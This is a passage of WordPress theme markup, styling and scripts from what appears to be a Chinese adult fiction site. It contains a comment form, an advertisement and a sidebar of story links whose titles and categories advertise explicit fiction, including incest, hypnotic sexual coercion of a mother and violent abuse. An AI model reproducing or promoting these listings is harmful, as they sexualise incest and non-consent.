","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%8b%9b%e8%81%98%e6%9c%83%e4%b8%8a%e7%9a%84%e6%83%85%e6%85%be/" rel="bookmark" class="td-image-wrap " title="招聘會上的情慾" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%8b%9b%e8%81%98%e6%9c%83%e4%b8%8a%e7%9a%84%e6%83%85%e6%85%be/" rel="bookmark" title="招聘會上的情慾">招聘會上的情慾</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%82%a0%e5%ad%90%e7%9a%84%e6%81%a5%e8%be%b1%e5%a4%9c/" rel="bookmark" class="td-image-wrap " title="悠子的恥辱夜" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%82%a0%e5%ad%90%e7%9a%84%e6%81%a5%e8%be%b1%e5%a4%9c/" rel="bookmark" title="悠子的恥辱夜">悠子的恥辱夜</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e7%a9%ba%e5%a7%8a%e8%80%81%e5%a9%86/" rel="bookmark" class="td-image-wrap " title="我的空姊老婆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e7%a9%ba%e5%a7%8a%e8%80%81%e5%a9%86/" rel="bookmark" title="我的空姊老婆">我的空姊老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e6%95%99%e5%ae%a4%e5%8f%a3%e4%ba%a4%e8%a2%ab%e4%ba%ba%e6%92%9e%e8%a6%8b/" rel="bookmark" class="td-image-wrap " title="在教室口交被人撞見" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e6%95%99%e5%ae%a4%e5%8f%a3%e4%ba%a4%e8%a2%ab%e4%ba%ba%e6%92%9e%e8%a6%8b/" rel="bookmark" title="在教室口交被人撞見">在教室口交被人撞見</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%96%87%e9%9d%9c%e6%b7%91%e5%a5%b3%e7%98%8b%e7%8b%82%e6%99%82/" rel="bookmark" class="td-image-wrap " title="文靜淑女瘋狂時" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%96%87%e9%9d%9c%e6%b7%91%e5%a5%b3%e7%98%8b%e7%8b%82%e6%99%82/" rel="bookmark" title="文靜淑女瘋狂時">文靜淑女瘋狂時</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%95%85%e9%84%89%e9%9b%aa%e6%95%85%e9%84%89%e6%83%85/" rel="bookmark" class="td-image-wrap " title="故鄉雪故鄉情" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%95%85%e9%84%89%e9%9b%aa%e6%95%85%e9%84%89%e6%83%85/" rel="bookmark" title="故鄉雪故鄉情">故鄉雪故鄉情</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%82%ac%e7%9c%a0%e7%be%8e%e6%af%8d%e4%b9%8b%e5%87%8c%e8%be%b1%e5%91%bd%e4%bb%a4/" rel="bookmark" class="td-image-wrap " title="催眠美母之凌辱命令" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f24-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%82%ac%e7%9c%a0%e7%be%8e%e6%af%8d%e4%b9%8b%e5%87%8c%e8%be%b1%e5%91%bd%e4%bb%a4/" rel="bookmark" title="催眠美母之凌辱命令">催眠美母之凌辱命令</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%89%e4%ba%ba%e8%a1%8c%e5%bf%85%e6%9c%89%e6%88%91%e5%a6%bb%e7%9f%a3/" rel="bookmark" class="td-image-wrap " title="三人行必有我妻矣" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%89%e4%ba%ba%e8%a1%8c%e5%bf%85%e6%9c%89%e6%88%91%e5%a6%bb%e7%9f%a3/" rel="bookmark" title="三人行必有我妻矣">三人行必有我妻矣</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%84%e5%9c%a8%e9%a2%a8%e9%a8%b7%e5%a5%b3%e4%b8%8a%e5%8f%b8%e8%a3%b9%e9%9d%a2%e7%9c%9f%e7%88%bd/" rel="bookmark" class="td-image-wrap " title="射在風騷女上司裹面真爽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%84%e5%9c%a8%e9%a2%a8%e9%a8%b7%e5%a5%b3%e4%b8%8a%e5%8f%b8%e8%a3%b9%e9%9d%a2%e7%9c%9f%e7%88%bd/" rel="bookmark" title="射在風騷女上司裹面真爽">射在風騷女上司裹面真爽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%b8%8f%e4%b8%8a%ef%bd%93%ef%bd%8d%e4%b9%8b%e8%b7%af/" rel="bookmark" class="td-image-wrap " title="踏上ＳＭ之路" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%b8%8f%e4%b8%8a%ef%bd%93%ef%bd%8d%e4%b9%8b%e8%b7%af/" rel="bookmark" title="踏上ＳＭ之路">踏上ＳＭ之路</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='6220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67d458a7c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
